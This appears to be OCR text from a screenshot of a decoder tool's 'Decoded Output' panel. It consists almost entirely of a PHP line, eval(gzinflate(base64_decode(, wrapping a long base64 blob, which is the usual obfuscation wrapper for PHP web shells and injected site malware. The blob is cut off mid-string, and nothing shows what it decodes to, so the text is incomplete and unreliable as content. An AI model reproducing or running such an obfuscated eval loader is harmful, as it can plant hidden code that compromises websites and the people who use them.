
Decoded Output
download
eval
(gzinflate(base64_decode(
"DZZFrsUKsgT30q
P35IGZ9NUD4zEzT1pmZvbq/91AVSlLGYrySod/6q+dqi
E9yn+ydC8J7H9Fmc9F+c9/xKCEt91XtwuJ1hIP2o5fgl
AcvU5XddACgKkcDy4gEU8+AjRHwMOizq0vd9IiFAow25
0HQjgT/SEDQSHXVbwF0d7F+qzeuATEx/RMXHP05bp4QX
mBGeSArvwqkKVgujL3MwvKakYH2GixjXAgYGe4L0auQV
lOH/GbKfcgMENbl5BDRl/tvVVKw4G0zh84KzSfMXd+a2
MLCHRtrlu4vzVrxnB87ITh0yW84rSKtIkKXV8r3m08Eh
8XTCMCn9znmr9AX6Fu+Ur3A1IuREjfvlqWVcYwvLuWYx
cnwzr5yNwAueN6mG7vK2RCTgc1s/Ilv914gXCY1KSXEN
TywdndL09sQVhE6+PJYUsXGcsnjtqol0i53OYL6SQz+Z
T52zcq3O+cFUJTGtRf4qE/QEKaHfv0KPJG4iqgS/4Ihj
hwBIrIGUMK2C5anqRNwpyGfKJ6dIY5B0VfAlRL7x1vlf
69kexpDiSXBkmocBIYXtsOKp2EjS///BOt5HDncaGyBC
5LwMLZrYAB1P4a1i7uzDC2BulsYvxhPj2g5YEH6PPX8/
IdGHqsvQMgDIk9nS09rObt8g2PCkbBYt8kVVqpKGOA/r
YRsVB7O/tg+cH4gG80nUtjahpJj8R08vLK8kS+/bLmlu
fU8bCRmILbwFTWWfosSPTrcojKkZfqODv1Cv488AZ543
TU1kupvk8M3hucAFJPgFUT3xXzsxhnZiGb3x0b6ixQ77
iMM6stwTEuDLJZWJlsYKxFSyAD1HmAce8XXttTa0pT4P
pXDDVkFC4oU9wK1uGLnBsEMqX8zqbsl8ceyZvwd+qYv0